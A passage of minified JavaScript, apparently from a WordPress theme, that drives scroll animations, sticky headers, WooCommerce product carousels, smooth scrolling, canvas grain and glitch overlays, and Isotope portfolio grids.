d=0;b.find(".client-logo").each(function(){a(this).velocity("stop").velocity({opacity:1},{duration:300,delay:d}),d+=300})}},{offset:"95%",triggerOnce:c}),b.hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&b.find(".client-logo").velocity("stop").css({opacity:0})},{offset:"110%",triggerOnce:c})}),a(".vc_custom_heading[data-text-animate]").each(function(){var b=a(this);a(this).waypoint(function(c){if("down"===c&&!b.hasClass("text-animation-triggered")){var d=0;b.data("text-animate-delay")&&(d=b.data("text-animate-delay"));var e="transition.fadeIn";"fadeIn"===b.data("text-animate-type")?e="transition.fadeIn":"slideUpIn"===b.data("text-animate-type")&&(e="transition.slideUpIn");var f;"char"===b.data("text-animate")?(f={stagger:250,duration:550},"fast"===b.data("text-animate-speed")?f={stagger:100,duration:200}:"middle"===b.data("text-animate-speed")&&(f={stagger:160,duration:300}),b.find("span").blast({delimiter:"word"}),setTimeout(function(){b.addClass("text-animation-triggered"),b.find(".blast-root span.blast").each(function(){a(this).removeClass("blast"),a(this).blast({delimiter:"char",tag:"em"})}),b.find(".blast-root em.blast").velocity(e,f)},d)):"word"===b.data("text-animate")&&(f={stagger:800,duration:1e3},"fast"===b.data("text-animate-speed")?f={stagger:250,duration:500}:"middle"===b.data("text-animate-speed")&&(f={stagger:400,duration:600}),setTimeout(function(){b.addClass("text-animation-triggered"),b.find("span").blast({delimiter:"word"}).velocity(e,f)},d))}},{offset:"100%"})})}function x(){a(window).width()>992&&a(".rdy_separator.animate:not(.start-animation)").each(function(){var b=a(this),c=!0;b.hasClass("animate-loop")&&(c=!1),a(this).waypoint(function(a){if("down"===a&&!b.hasClass("animation-triggered")){var c=b.data("animation-delay")?b.data("animation-delay"):0;b.hasClass("start-animation")||b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),setTimeout(function(){b.addClass(b.data("animation-class")),b.addClass("start-animation")},c))}},{offset:"90%",triggerOnce:c}),b.hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&(b.removeClass("animation-triggered"),b.removeClass("start-animation"))},{offset:"110%",triggerOnce:c})})}function z(){var b=window.innerWidth<=992;if(!a("body.with-slide-topbar").length&&!b)return!1;S=a("#top-bar").exists()&&"none"!==a("#top-bar").css("display")?a("#top-bar").innerHeight():0,R=S;var c=a(window).scrollTop(),d=0,e=0;a("#wpadminbar").exists()&&(d=e=a("#wpadminbar").height()),c>R&&!b?a("#header").hasClass("m-fixed")||a("#header, #header-menu").addClass("m-fixed").css({top:e}):T&&d&&c>d&&window.innerWidth<=600?(a("#header").addClass("m-fixed").css("top",0,"important"),a("#mobile-menu").addClass("m-fixed").css("top",0,"important")):T&&d&&c<d&&window.innerWidth<=600?(a("#header").removeClass("m-fixed").css({
top:"auto"}),a("#mobile-menu").removeClass("m-fixed").css({top:"auto"})):a("#header").hasClass("m-fixed")&&a("#header, #header-menu").removeClass("m-fixed").css({top:"auto"}),a(window).width()<=992&&a("#mobile-menu").css("max-height",a(window).height())}function A(){return!rdyGlobals.isMobile&&void a('.site-content.project .illustrations-container .illustrations .illustration-inner[data-video="1"]').each(function(b){var c,d;if(a(this).parents("#page-header-bg").length>0){if(a(".container-wrap.auto-height").length>0)return!1;c=a(this).parents("#page-header-bg").outerHeight(),d=a(this).parents("#page-header-bg").outerWidth()}else if(a(this).parents(".illustration").length>0){if(a(".container-wrap.auto-height").length>0)return!1;c=a(this).parents(".illustration").outerHeight(),d=a(this).parents(".illustration").outerWidth()}else c=a(this).parents(".wpb_row").outerHeight(),d=a(this).parents(".wpb_row").outerWidth();a(this).width(d),a(this).height(c);var e=d/X,f=(c-c)/Y,g=e>f?e:f;Z=1280/720*(c+40),g*X<Z&&(g=Z/X),a(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*X+0)),a(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*Y+0)),a(this).css("left",-(a(this).find("video").width()-d)/2),a(this).css("top",-(a(this).find("video").height()-c)/2)})}function C(){a("body.footer-uncovering").length&&(a(window).width()>=992?a("#page").css("margin-bottom",a("footer.site-footer").height()):a("#page").css("margin-bottom",0))}if(rdyGlobals.isMobile&&a("rdy-portfolio-container .rdy_portfolio[data-top-bottom]").length&&a("rdy-portfolio-container .rdy_portfolio").removeAttr("data-top-bottom data-bottom"),a(".variations select").length&&a(".variations select").select2({allowClear:!0,minimumResultsForSearch:-1,dropdownAutoWidth:!0,dropdownCssClass:"woo-orderby-dropdown"}),a(".woocommerce .orderby").length&&a(".orderby").select2({allowClear:!0,minimumResultsForSearch:-1,dropdownAutoWidth:!0,dropdownCssClass:"woo-orderby-dropdown"}),a(".woocommerce-page.single-product").length){if(a("#woo-images1.owl-carousel").length){var D=a("#woo-images1"),E=a("#woo-images2"),F=!1;D.owlCarousel({autoHeight:!1,dots:!1,nav:!0,navText:['<i class="gi gi-arrow-left"></i>','<i class="gi gi-arrow-right"></i>'],items:1,loop:!1}).on("change.owl.carousel",function(a){a.namespace&&"position"===a.property.name&&!F&&(F=!0,E.find(".owl-item").removeClass("synced").eq(a.relatedTarget.relative(a.property.value)).addClass("synced"),E.trigger("to.owl.carousel",[a.relatedTarget.relative(a.property.value),300,!0]),F=!1)}).data("owl.carousel"),E.owlCarousel({items:4,nav:!1,dots:!1}).on("click",".owl-item",function(b){b.preventDefault(),D.trigger("to.owl.carousel",[a(b.target).parents(".owl-item").index(),300,!0])}).on("change.owl.carousel",function(a){}).data("owl.carousel")}a("#woo-images1 a").magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(document).on("found_variation","form.cart",function(b,c){var d=a(".product"),e=d.find("div.images .product-big-image .active img:eq(0)"),f=d.find("div.images .product-big-image a.zoom:eq(0)"),g=e.attr("data-o_src"),h=e.attr("data-o_title"),i=e.attr("data-o_alt"),j=f.attr("data-o_href"),k=c.image_src,l=c.image_link,m=c.image_caption,n=c.image_title;D.trigger("to.owl.carousel",[0,1,!0]),E.trigger("to.owl.carousel",[0,1,!0]),k&&k.length>1?(e.attr("src",k).attr("alt",n).attr("title",n),f.attr("href",l).attr("title",m)):(e.attr("src",g).attr("alt",i).attr("title",h),f.attr("href",j).attr("title",h))})}jQuery("header#header-menu.slidedown-full-layout").length||jQuery("ul.sf-menu").superfish({onBeforeShow:function(){var b=a(this),c=b.parent(".menu-depth-0");if(c.length){var d=b.parent(".menu-depth-0").offset().left,e=a(window).width()-b.width()-d;if(e<0){var f=(a(window).width()-b.width())/2,g=d-f;jQuery(this).css("left","-"+g+"px")}else jQuery(this).css("left","0")}}});var G=jQuery("#header-menu"),H=jQuery("#mobile-menu"),I=jQuery("#header-search"),J=jQuery("#header").data("background-appear"),K=jQuery("#header").data("background-color"),L=jQuery("#header").data("items-color"),M=jQuery("#header").data("line-appear"),N=jQuery("#header").data("shadow-appear");if(J>0&&(a(window).scroll(function(){c()}),jQuery("#header-menu").css("background-color","transparent"),L&&jQuery("#header, #header-menu").addClass("mark-"+L+" mark-logo-"+L),a(window).load(function(){c()})),G.hasClass("slidedown-layout")&&G.css({clip:"rect(0px "+a(window).width()+"px 0px 0px)"}),jQuery(".hamburger-icon").click(i),jQuery(".search-icon, #header-search .search-close-icon").click(n),jQuery(".body-overlay").click(function(a){jQuery("html").hasClass("popup_search_opened")&&n(),jQuery("html").hasClass("popup_menu_opened")&&i()}),a(".cart-icon").click(function(){window.location.href=a(this).data("cart-url")}),a(".no-touch .cart-icon").on("mouseenter",function(){if(!a(this).data("init")){a(this).data("init",!0);var b=jQuery(this);jQuery(this).hoverIntent({over:function(){b.find(jQuery(".rdy_minicart_wrapper")).css("z-index",9999).slideDown(150).show(0),rdyGlobals.isMobile||a(this).addClass("hover")},out:function(){b.find(jQuery(".rdy_minicart_wrapper")).css("z-index",0).slideUp(150),rdyGlobals.isMobile||a(this).removeClass("hover")},timeout:150,interval:0}),a(this).trigger("mouseenter")}}),rdyGlobals.isWindowsPhone&&a("body").addClass("ie-mobile"),!a("html").hasClass("old-ie")){rdyGlobals.isPhone=!1,rdyGlobals.isTablet=!1,rdyGlobals.isDesktop=!1;var O=window.getComputedStyle(document.body,":after").getPropertyValue("content");O.indexOf("phone")!==-1&&rdyGlobals.isMobile?rdyGlobals.isPhone=!0:O.indexOf("tablet")!==-1&&rdyGlobals.isMobile?rdyGlobals.isTablet=!0:rdyGlobals.isDesktop=!0,setTimeout(function(){s(),x()},50),rdyGlobals.isMobile||a("html").hasClass("old-ie")||a(window).on("scroll",function(){x()})}var P;if(rdyGlobals.isMobile&&!rdyGlobals.isWindowsPhone?a(window).bind("orientationchange",function(b){clearTimeout(P),P=setTimeout(function(){a(window).trigger("debouncedresize")},200)}):a(window).on("resize",function(){clearTimeout(P),P=setTimeout(function(){a(window).trigger("debouncedresize")},200)}),a("#mobile-menu .container ul li").each(function(){a(this).find("> ul").length>0&&(a(this).addClass("has-ul"),a(this).find("> a > span").append('<div class="fa-sub-indicator"><i class="fa fa-angle-down"></i></div>'))}),a('#mobile-menu .container ul li:has(">ul") > a .fa-sub-indicator').click(function(){return a(this).parent().parent().parent().toggleClass("open"),a(this).parent().parent().parent().find("> ul").stop(!0,!0).slideToggle(),!1}),!rdyGlobals.isMobile&&window.skrollr){var Q=skrollr.init({smoothScrolling:!1,forceHeight:!1,mobileCheck:function(){return!1}});Q.refresh(),a(window).resize(function(){Q.refresh()})}a("body:not(.post-type-archive-rdy_project)").on("click",".section-down-arrow",function(){var b=a(".fancy-header").height()-a(".fancy-header").offset().top;a(window).width()<992?b+=60:a("#header").data("background-appear")&&a("#header-menu.fixed-layout").length&&!a("#header-menu.with-background").length&&(b-=a("#header-menu").height()),a(".fancy-header").velocity("stop").velocity("scroll",{duration:1e3,offset:b+2,easing:"easeInOutCubic"})});var R,S=0,T=a("#header").hasClass("stiky-mobile");z();var U=t(function(){z()},100);window.addEventListener("resize",U);var V=!1;a(window).scroll(function(){a(this).scrollTop()>50?a(".section-down-arrow").addClass("hidden"):a(".section-down-arrow").removeClass("hidden"),a(window).width()>992?a(this).scrollTop()>500?a(".scroll-top-main").css("display","block").fadeIn(500):a(".scroll-top-main").fadeOut(500):a(this).scrollTop()>300&&a("#bottom-bar").length&&a(document).height()-a(window).height()-a("#bottom-bar").height()>a(window).scrollTop()?V||(V=!0,a(".scroll-top-main-mobile").velocity("stop").velocity({translateY:0},{duration:150,easing:[.19,1,.22,1],queue:!1,complete:function(){}})):V&&(V=!1,a(".scroll-top-main-mobile").velocity("stop").velocity({translateY:60},{duration:140,easing:[.19,1,.22,1],queue:!1,complete:function(){}})),z()});var W=a("#wpadminbar").length?70:140;a("header#header").midnight({otherObjects:"#header-menu",otherObjectHeight:!!a("header#header-menu.slidedown-full-layout").length&&W}),a(".scroll-top, .scroll-top-main, .scroll-top-main-mobile").click(function(b){return b.preventDefault(),a("html, body").animate({scrollTop:0},{duration:900,easing:"easeInOutExpo"}),!1}),a(".scroll-top").mouseenter(function(){a(this).find(".icon").velocity("stop").velocity({translateY:-10,opacity:.7},{duration:250,easing:"easeInOut"}).velocity({translateY:0,opacity:1},{duration:250,easing:"easeInOut"})}),"function"==typeof a("#header-menu a").smoothScroll&&(a("#header-menu.slidedown-full-layout").length||a("#header-menu a").smoothScroll({speed:1e3,easing:"easeInOutCubic",animationEngine:"velocity"}),a(".rdy_button, .rev_slider a, .wpb_single_image a, .vc_icon_element a, .wpb_text_column a, .b_icon_with_title a, .vc_column_link, .vc_custom_heading a, .vc_btn3, .vc_icon_element-link, .b_icon_list a").smoothScroll({speed:1e3,easing:"easeInOutCubic",animationEngine:"velocity"})),a("#header-menu.slidedown-full-layout").mousewheel(function(a,b){this.scrollTop-=30*b,a.preventDefault()});var X,Y,Z=1200;X=1280,Y=720,setTimeout(function(){A()},300),jQuery(window).resize(function(){A()}),a(".vc_progress_bar:not(.open)").waypoint(function(){var b=a(this);setTimeout(function(){b.addClass("open")},500)},{offset:"85%"}),a(window).on("debouncedresize",function(){C()}),C(),h(),q(),g(),f(),j(),l(),k(),m(),o(),p(),d(),e(),u(),v(),w(),r(),y(),b(),jQuery(document.body).on("updated_cart_totals",function(){v()}),void 0!==jQuery.fn.isotope&&B.isotopeLayout(),B.fxGrainOverlay(),B.fxGlitchOverlay(),B.cascadeAnimation(),a.fn.rdyCountdown&&a(".rdy-countdown-timer").rdyCountdown();var $=a("body").attr("data-smooth-scrolling"),_=1==$;0==_&&navigator.platform.toUpperCase().indexOf("MAC")===-1&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&a(window).width()>690&&!function(){function a(){var a=!1;a&&j("keydown",e),s.keyboardSupport&&!a&&i("keydown",e)}function b(){if(document.body){var b=document.body,c=document.documentElement,d=window.innerHeight,e=b.scrollHeight;if(x=document.compatMode.indexOf("CSS")>=0?c:b,q=b,a(),w=!0,top!=self)u=!0;else if(e>d&&(b.offsetHeight<=d||c.offsetHeight<=d)){var f=!1,g=function(){f||c.scrollHeight==document.height||(f=!0,setTimeout(function(){c.style.height=document.height+"px",f=!1},500))};if(c.style.height="auto",setTimeout(g,10),x.offsetHeight<=d){var h=document.createElement("div");h.style.clear="both",b.appendChild(h)}}s.fixedBackground||t||(b.style.backgroundAttachment="scroll",c.style.backgroundAttachment="scroll")}}function c(a,b,c,d){if(d||(d=1e3),l(b,c),1!=s.accelerationMax){var e=+new Date,f=e-C;if(f<s.accelerationDelta){var g=(1+30/f)/2;g>1&&(g=Math.min(g,s.accelerationMax),b*=g,c*=g)}C=+new Date}if(A.push({x:b,y:c,lastX:0>b?.99:-.99,lastY:0>c?.99:-.99,start:+new Date}),!B){var h=a===document.body,i=function(){for(var e=+new Date,f=0,g=0,j=0;j<A.length;j++){var k=A[j],l=e-k.start,m=l>=s.animationTime,n=m?1:l/s.animationTime;s.pulseAlgorithm&&(n=p(n));var o=k.x*n-k.lastX>>0,q=k.y*n-k.lastY>>0;f+=o,g+=q,k.lastX+=o,k.lastY+=q,m&&(A.splice(j,1),j--)}h?window.scrollBy(f,g):(f&&(a.scrollLeft+=f),g&&(a.scrollTop+=g)),b||c||(A=[]),A.length?G(i,a,d/s.frameRate+1):B=!1};G(i,a,0),B=!0}}function d(a){w||b();var d=a.target,e=h(d);if(!e||a.defaultPrevented||k(q,"embed")||k(d,"embed")&&/\.pdf/i.test(d.src))return!0;var f=a.wheelDeltaX||0,g=a.wheelDeltaY||0;return f||g||(g=a.wheelDelta||0),!(s.touchpadSupport||!m(g))||(Math.abs(f)>1.2&&(f*=s.stepSize/120),Math.abs(g)>1.2&&(g*=s.stepSize/120),c(e,-f,-g),void a.preventDefault())}function e(a){var b=a.target,d=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==z.spacebar;if(/input|textarea|select|embed/i.test(b.nodeName)||b.isContentEditable||a.defaultPrevented||d)return!0;if(k(b,"button")&&a.keyCode===z.spacebar)return!0;var e,f=0,g=0,i=h(q),j=i.clientHeight;switch(i==document.body&&(j=window.innerHeight),a.keyCode){case z.up:g=-s.arrowScroll;break;case z.down:g=s.arrowScroll;break;case z.spacebar:e=a.shiftKey?1:-1,g=-e*j*.9;break;case z.pageup:g=.9*-j;break;case z.pagedown:g=.9*j;break;case z.home:g=-i.scrollTop;break;case z.end:var l=i.scrollHeight-i.scrollTop-j;g=l>0?l+10:0;break;case z.left:f=-s.arrowScroll;break;case z.right:f=s.arrowScroll;break;default:return!0}c(i,f,g),a.preventDefault()}function f(a){q=a.target}function g(a,b){for(var c=a.length;c--;)D[F(a[c])]=b;return b}function h(a){var b=[],c=x.scrollHeight;do{var d=D[F(a)];if(d)return g(b,d);if(b.push(a),c===a.scrollHeight){if(!u||x.clientHeight+10<c)return g(b,document.body)}else if(a.clientHeight+10<a.scrollHeight&&(overflow=getComputedStyle(a,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return g(b,a)}while(a=a.parentNode)}function i(a,b,c){window.addEventListener(a,b,c||!1)}function j(a,b,c){window.removeEventListener(a,b,c||!1)}function k(a,b){return(a.nodeName||"").toLowerCase()===b.toLowerCase()}function l(a,b){a=a>0?1:-1,b=b>0?1:-1,(v.x!==a||v.y!==b)&&(v.x=a,v.y=b,A=[],C=0)}function m(a){if(a){a=Math.abs(a),y.push(a),y.shift(),clearTimeout(E);var b=n(y[0],120)&&n(y[1],120)&&n(y[2],120);return!b}}function n(a,b){return Math.floor(a/b)==a/b}function o(a){var b,c,d;return a*=s.pulseScale,1>a?b=a-(1-Math.exp(-a)):(c=Math.exp(-1),a-=1,d=1-Math.exp(-a),b=c+d*(1-c)),b*s.pulseNormalize}function p(a){return a>=1?1:0>=a?0:(1==s.pulseNormalize&&(s.pulseNormalize/=o(1)),o(a))}var q,r={frameRate:150,animationTime:500,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},s=r,t=!1,u=!1,v={x:0,y:0},w=!1,x=document.documentElement,y=[120,120,120],z={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},s=r,A=[],B=!1,C=+new Date,D={};setInterval(function(){D={}},1e4);var E,F=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}(),G=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1e3/60)}}(),H=/chrome/i.test(window.navigator.userAgent),I=null;"onwheel"in document.createElement("div")?I="wheel":"onmousewheel"in document.createElement("div")&&(I="mousewheel"),I&&H&&(i(I,d),i("mousedown",f),i("load",b))}()}),jQuery(document).ready(function(){window.retinizer=function(){if(a("body").hasClass("srcset-enabled")){var b=a("img:not(.retinized)").filter("[srcset]"),c=window.devicePixelRatio?window.devicePixelRatio:1;if(b.each(function(){var b=a(this),d=b.attr("srcset").split(","),e=[],f="";d.forEach(function(b,c){var d=a.trim(b).split(" ");e[d[1]]=d[0]}),f=c>=1.5?"undefined"!=typeof e["2x"]?e["2x"]:e["1x"]:"undefined"!=typeof e["1x"]?e["1x"]:e["2x"],b.attr("src",f).addClass("retinized")}),"undefined"!=typeof rdyGlobals.logoURL){var d=rdyGlobals.logoURL.split(","),e=[];d.forEach(function(b,c){var d=a.trim(b).split(" ");e[d[1]]=d[0]}),c>=1.5?"undefined"!=typeof e["2x"]?rdyGlobals.logoURL=e["2x"]:rdyGlobals.logoURL=e["1x"]:"undefined"!=typeof e["1x"]?rdyGlobals.logoURL=e["1x"]:rdyGlobals.logoURL=e["2x"]}}},retinizer()});var B={};B.PIXI={},B.PIXI.Point=function(){function a(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;z(this,a),this.x=b,this.y=c}return a.prototype.copy=function(a){this.set(a.x,a.y)},a.prototype.equals=function(a){return a.x===this.x&&a.y===this.y},a.prototype.set=function(a,b){this.x=a||0,this.y=b||(0!==b?this.x:0)},a}(),B.PIXI.Point.prototype={subtract:function(a,b){return this.x-=a,this.y-=b,this}},B.PIXI.Point.prototype.constructor=B.PIXI.Point,B.PIXI.Point.subtract=function(a,b,c){return"undefined"==typeof c&&(c=new B.PIXI.Point),c.x=a.x-b.x,c.y=a.y-b.y,c},B.cascadeAnimation=function(){"use strict";a.Velocity.RegisterUI("levelup.slideUpIn",{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,50],translateZ:0}]]}),a(".vc_row[data-csd-animation], .wpb_column[data-csd-animation]").each(function(){var b=a(this),c=b.data("csd-animation")?b.data("csd-animation"):"transition.fadeIn",d=b.data("csd-animation-delay")?b.data("csd-animation-delay"):600,e=b.data("csd-animation-duration")?b.data("csd-animation-duration"):600;a(this).waypoint(function(f){"down"!=f||b.data("vanimated")||(b.data("vanimated",1),b.hasClass("vc_row")?a("> .row-container > .row-inner > .wpb_column",b).velocity(c,{display:"flex",delay:400,stagger:d,duration:e,easing:"ease-in",begin:function(b){a(this).css({opacity:1})}}):b.hasClass("wpb_column")&&a("> .vc_column-inner > .wpb_wrapper > *",b).velocity(c,{delay:400,stagger:d,duration:e,easing:"ease-in",begin:function(b){a(this).css({opacity:1})}}))},{offset:"80%"})})},B.fxGrainOverlay=function(){"use strict";a(".vc_row > .row-overlay.filmgrain, .wpb_single_image .img-overlay.filmgrain").each(function(){function b(){j=p.width=p.clientWidth,k=p.height=p.clientHeight,l=p.getContext("2d"),l.scale(r,s)}function c(){m=document.createElement("canvas"),m.width=q,m.height=q,n=m.getContext("2d"),o=n.createImageData(q,q)}function d(){for(var a,b=0;b<v;b+=4)a=255*Math.random()|0,o.data[b]=a,o.data[b+1]=a,o.data[b+2]=a,o.data[b+3]=u;n.putImageData(o,0,0)}function e(){l.clearRect(0,0,j,k),l.fillStyle=l.createPattern(m,"repeat"),l.fillRect(0,0,j,k)}function f(){++w%t===0&&(d(),e()),requestAnimationFrame(f)}function g(){j=p.width=i.width(),k=p.height=i.height(),e()}var h=x(),i=a(this);a(this).prepend('<canvas id="'+h+'"></canvas>');var j,k,l,m,n,o,p=document.getElementById(h),q=100,r=1,s=1,t=5,u=60,v=q*q*4,w=0;a(this).imagesLoaded(function(){b(),c(),requestAnimationFrame(f)}),window.addEventListener("resize",g,!1),a(this).resize(g)})},B.fxGlitchOverlay=function(){"use strict";a(".wpb_single_image .img-overlay.glitch").each(function(){var b=new GlitchFx;b.setImagePath(a(this).data("img-src"),!1),a(this).append(b.domElement)}),a("#fancy-header .background-container.glitch").each(function(){if(a(this).hasClass("background-container")&&!a(this).hasClass("fancy_parallax")){var b=new GlitchFx;b.setImagePath(a(this).data("original"),!1),a(this).append(b.domElement)}})},B.fxGlitchOverlayHeader=function(){"use strict";a("#fancy-header .background-container.glitch").each(function(){var b=new GlitchFx;b.setImagePath(a(this).data("original"),!1),a(this).hasClass("background-container")&&a(this).hasClass("fancy_parallax")?a(".fancy_parallax-inner",a(this)).append(b.domElement):a(this).append(b.domElement)})},B.isotopeLayout=function(){"use strict";if(a(".iso-container").length>0){var b,c=[],d=300,e=[];a('[class*="iso-container"]').each(function(){a(this).data();e.push(a(this))});var f=function(){for(var b=0,c=e.length;b<c;b++){var d=a(e[b]);if(d.hasClass("type-height"))m(a(".grid-item",d),0,!1,d);else{var f=d;g(f)}}},g=function(b){imagesLoaded(b,function(){var c=b.data("items-animation")?0:"0.4s";b.hasClass("grid-blog")||b.hasClass("rdy-grid")?b.isotope({transitionDuration:c,itemSelector:".grid-item",layoutMode:"fitRows",fitRows:{columnWidth:".grid-sizer"}}).on("layoutComplete",l(b,0)):b.hasClass("rdy-masonry")&&b.isotope({transitionDuration:c,itemSelector:".grid-item",masonry:{}}).on("layoutComplete",l(b,0)),b.find("video").length&&b.find("video").on("loadedmetadata",function(){b.isotope("layout")}),b.isotope("layout"),setTimeout(function(){a(window).trigger("resize")},150)}),a(window).on("debouncedresize",function(){window.skrollr&&skrollr.get().refresh()})},h=function(){if(a(".rdy-portfolio-container.rdy-masonry-adv").length>0){var b=!1,c=a(".rdy-portfolio-container.rdy-masonry-adv");c.each(function(){var c=a(this);c.imagesLoaded(function(){c.isotope({transitionDuration:0,itemSelector:".grid-item",gutter:0,masonry:{columnWidth:".grid-sizer"}}).on("layoutComplete",l(c,0)),b=!0,c.find("video").length&&c.find("video").on("loadedmetadata",function(){c.isotope("layout")}),c.isotope("layout")}),a(window).on("resize",function(){var d=window.innerWidth,e=1,f=c.data("gutter")?c.data("gutter"):0,g=c.hasClass("no-gutter")?1:0,h=c.attr("data-col"),i=c.parent(".rdy_portfolio_wrap")[0].getBoundingClientRect().width;if(d>=1466){e="undefined"!=typeof h&&h!==!1?h:3;var j=Math.floor(i/e);c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})})}else if(d>1024)e="undefined"!=typeof h&&h!==!1?h:3,j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})});else if(d>767){var e=3;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})})}else if(d>479){var e=1;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:j+"px",height:.75*j+"px"})})}else if(d<=479){var e=1;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:j+"px",height:.75*j+"px"})})}return b&&(c.find("video").length&&c.find("video").on("loadedmetadata",function(){c.isotope("layout")}),c.isotope("layout")),e}).resize()})}},i=function(b,c,d){var e="transition.fadeIn";"fadeIn"==c?e="transition.fadeIn":"slideUpBigIn"==c?e="transition.slideUpBigIn":"expandIn"==c&&(e="transition.expandIn");var f;if(d)var g=750,h=0;else{var g=600,h=500;"fast"==f&&(g=900,h=300)}a("> .hentry",b).removeClass("fade-out").addClass("start_animation"),a("> .hentry",b).velocity("stop").velocity(e,{duration:g,delay:h,drag:!0,display:"auto",easing:[.17,.67,.83,.67]})},j=function(e){b||(b=window.setInterval(function(){if(c.length||(window.clearInterval(b),b=null),c.length){var d=a(c.shift());i(d,e,!0),j(e)}},d))},k=function(b,d,e,f){b.waypoint(function(b){e?(c.push(this),j(d)):i(a(this),d,!1)},{offset:f,triggerOnce:!0})},l=function(b,c,d){var e=b.data("items-animation"),f=b.data("items-animation-queue");if(e){if(f)var g="95%";else var g="85%";a.each(b.find(".grid-item"),function(b,c){a(c).hasClass("do-animation")&&k(a(c),e,f,g)})}},m=function(b,c,d,e){var f=(b.length-c,e.data("items-animation")),g=e.data("items-animation-queue");if(f){if(g)var h="95%";else var h="85%";a.each(b,function(b,c){var e;e=a(d?c.element:c),k(e,f,g,h)})}},n=function(){var b,c=a(".infinite-scroll .iso-container"),d=!!a(".infinite-scroll .rdy-masonry, .infinite-scroll .rdy-grid").length;c.length>0&&(b=a(c[0]),b.infinitescroll({navSelector:".paginator .page-nav",nextSelector:".paginator .page-nav a:first",itemSelector:".grid-item",animate:!1,maxPage:a(".paginator").data("max-pages"),loading:{finishedMsg:"",msg:a('<div class="loader"><div class="circle"></div></div>'),msgText:"",selector:".infinite-loading",speed:0},errorCallback:function(){a(".infinite-loading, .rdy-load-more").hide(0)}},function(c){var e=jQuery(c);b.append(b.find(".grid-sizer")),d&&(e.imagesLoaded(function(){b.isotope("appended",e)}),a(window).trigger("resize")),m(c,0,!1,b)}),b.hasClass("load-button-style")&&(a(window).unbind(".infscr"),a(".rdy-load-more").click(function(a){return a.preventDefault(),b.infinitescroll("retrieve"),!1})))};a(".filter_portfolio").on("click",".filter",function(d){var e=a(this),f=[],g=e.parents(".filter_portfolio").next(".rdy-portfolio-container"),h=g.data().isotope.options.transitionDuration;if(!e.hasClass(".current")){window.clearInterval(b),b=null,c=[],a("> .grid-item",g).waypoint("destroy"),a.each(a("> .grid-item > 